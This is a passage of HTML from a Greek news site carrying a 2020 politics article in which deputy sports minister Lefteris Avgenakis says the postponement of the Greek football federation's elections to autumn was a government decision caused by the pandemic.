				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-377-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-101315" class="post-101315 post type-post status-publish format-standard has-post-thumbnail category-politiki tag-eidiseis tag-eidiseis-simera tag-levteris-avgenakis tag-nea" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="972" height="548" src="https://newsique.gr/wp-content/uploads/2020/01/aygenakis.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΠΟΛΙΤΙΚΗ Κατηγορία archives." href="https://newsique.gr/category/politiki/" class="taxonomy category" ><span property="name">ΠΟΛΙΤΙΚΗ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο</span><meta property="url" content="https://newsique.gr/avgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Αυγενάκης: Κυβερνητική απόφαση οι εκλογές της ΕΠΟ το φθινόπωρο</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-05-27T19:29:26+03:00">6 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2020-05-27T19:29:26+00:00">Τελευταία Ενημέρωση 27 Μαΐου, 2020</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%91%CF%85%CE%B3%CE%B5%CE%BD%CE%AC%CE%BA%CE%B7%CF%82%3A+%CE%9A%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CF%8C%CF%86%CE%B1%CF%83%CE%B7+%CE%BF%CE%B9+%CE%B5%CE%BA%CE%BB%CE%BF%CE%B3%CE%AD%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CE%A0%CE%9F+%CF%84%CE%BF+%CF%86%CE%B8%CE%B9%CE%BD%CF%8C%CF%80%CF%89%CF%81%CE%BF&amp;url=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-b30af0668570fbbe52d950ac01ab23a7 newsi-before-content" id="newsi-b30af0668570fbbe52d950ac01ab23a7"></div><p><strong>Ο Λευτέρης Αυγενάκης αναφέρθηκε στο θέμα των εκλογών της ΕΠΟ και στο πώς αυτές μετατέθηκαν λόγω της πανδημίας.</strong></p><div  class="newsi-664b0fc56c88b33be8ade2150b74b418 newsi-add-booster" id="newsi-664b0fc56c88b33be8ade2150b74b418"></div><div  class="newsi-689e0f98b0f4c3a934b2e6b3e2b967ff newsi-adweb-post-80268" id="newsi-689e0f98b0f4c3a934b2e6b3e2b967ff"></div>
<p>Ο υφυπουργός Αθλητισμού μίλησε στον ραδιοφωνικό σταθμό «Θέμα 104,6» για τις εκλογές της ποδοσφαιρικής ομοσπονδίας, επιβεβαιώνοντας πως υπήρχε συμφωνία για τον Ιούνιο και ξεκαθαρίζοντας ότι η μετάθεη για φθινόπωρο ήταν απόφαση της κυβέρνησης και όχι δική του.</p><div  class="newsi-94c35caff19b883860cc654dce6952c6 newsi-adweb-80695-post" id="newsi-94c35caff19b883860cc654dce6952c6"></div>
<p>«Πράγματι, είχαμε κάνει συναντήσεις το Γενάρη και είχαμε συμφωνήσει για εκλογές στην ΕΠΟ νωρίτερα, για τον Ιούνιο. Ωστόσο όλα πήγαν πίσω, με την πανδημία και με το μνημόνιο, την ολιστική μελέτη, που δεν έφτασε ακόμα. Θα είναι έτοιμη στα μέσα του επόμενου μήνα απ’ ότι μας ενημέρωσαν από FIFA/UEFA. Την αναμένουμε. Αλλά όλα πήγαν πίσω λόγω της πανδημίας.</p><div  class="newsi-75b55df11d541c027a65fffde3d746ef newsi-image_hidden_tags2" id="newsi-75b55df11d541c027a65fffde3d746ef"></div><div  class="newsi-24f1c4d3480f33dc2cd98b78c831c754 newsi-image_hidden_tags_1" id="newsi-24f1c4d3480f33dc2cd98b78c831c754"></div><div  class="newsi-69e2fd74f30ab9999f7267547890d97b newsi-image_hidden_tags_3" id="newsi-69e2fd74f30ab9999f7267547890d97b"></div><div  class="newsi-61d68f4120c016b733181c8b3189c65e newsi-extra2023" id="newsi-61d68f4120c016b733181c8b3189c65e"></div>
<p>Από την απάντηση της FIFA στην ΕΠΟ κρατώ την τελευταία παράγραφο. Και τους λέει συνεννοηθείτε με την κυβέρνηση. Εμείς είμαστε ανοιχτοί. Πηγαίνουμε βήμα-βήμα και οργανωμένα. Και να ξεκαθαρίσουμε ότι η απόφαση για εκλογές στις ομοσπονδίες το φθινόπωρο είναι κυβερνητική απόφαση, δεν είναι απόφαση του Αυγενάκη», ήταν τα λόγια του υφυπουργού, ο οποίος ρωτήθηκε και για το ενδεχόμενο η ΕΠΟ να κάνει εκλογές τον Ιούνιο, απαντώντας.</p>
<p>«Τα διαβάζω, αλλά από το να τα διαβάζω μέχρι το να τα δούμε, έχουμε δρόμο ακόμα. Όποιος πραγματικά ενδιαφέρεται για ένα καλό ποδόσφαιρο δεν έχει παρά να καθίσει και να συνεννοηθούμε».</p><div  class="newsi-2668deaf915e771d61d159c6e850f5d7 newsi-adweb-80696-post" id="newsi-2668deaf915e771d61d159c6e850f5d7"></div>
<div  class="newsi-47ea21be644b9fd38d8ac670080b51c1 newsi-meta-to-periechomeno" id="newsi-47ea21be644b9fd38d8ac670080b51c1"></div><div  class="newsi-a050d9e139e57255c987f9008f5e7c7e newsi-adweb-textlink80652-post" id="newsi-a050d9e139e57255c987f9008f5e7c7e"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="101315"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis/" title="ΕΙΔΗΣΕΙΣ">ΕΙΔΗΣΕΙΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/eidiseis-simera/" title="ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ">ΕΙΔΗΣΕΙΣ ΣΗΜΕΡΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/levteris-avgenakis/" title="ΛΕΥΤΕΡΗΣ ΑΥΓΕΝΑΚΗΣ">ΛΕΥΤΕΡΗΣ ΑΥΓΕΝΑΚΗΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/nea/" title="ΝΕΑ">ΝΕΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%91%CF%85%CE%B3%CE%B5%CE%BD%CE%AC%CE%BA%CE%B7%CF%82%3A+%CE%9A%CF%85%CE%B2%CE%B5%CF%81%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CF%8C%CF%86%CE%B1%CF%83%CE%B7+%CE%BF%CE%B9+%CE%B5%CE%BA%CE%BB%CE%BF%CE%B3%CE%AD%CF%82+%CF%84%CE%B7%CF%82+%CE%95%CE%A0%CE%9F+%CF%84%CE%BF+%CF%86%CE%B8%CE%B9%CE%BD%CF%8C%CF%80%CF%89%CF%81%CE%BF&amp;url=https%3A%2F%2Fnewsique.gr%2Favgenakis-kyvernitiki-apofasi-oi-ekloges-tis-epo-to-fthinoporo%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-93a0377f69d648a8f8b4d7061f9e4f28" id="newsi-93a0377f69d648a8f8b4d7061f9e4f28"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-6c5230bd76c96e39b3d560f0114adbd5" id="newsi-6c5230bd76c96e39b3d560f0114adbd5"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-5105189f3fadbf4d6bb9ee916696df31" id="newsi-5105189f3fadbf4d6bb9ee916696df31"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593417">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593412">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593394">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" aria-label="Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-84-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-anemoi-vroches-kai-chionia-sto-skiniko-ton-epomenon-imeron-voutia-tis-thermokrasias-se-oli-ti-chora-ti-lene-meteorologoi/" rel="bookmark">Καιρός: Άνεμοι, βροχές και χιόνια στο σκηνικό των επόμενων ημερών – Βουτιά της θερμοκρασίας σε όλη τη χώρα, τι λένε μετεωρολόγοι</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593395">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" aria-label="Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/xilouris1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-kriti-apochaireta-ton-psarogianni-tis-sygkinisi-sto-teleftaio-antio-ston-gianni-xylouri/" rel="bookmark">Η Κρήτη αποχαιρετά τον «Ψαρογιάννη» της – Συγκίνηση στο τελευταίο «αντίο» στον Γιάννη Ξυλούρη</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593417 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" aria-label="Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ">
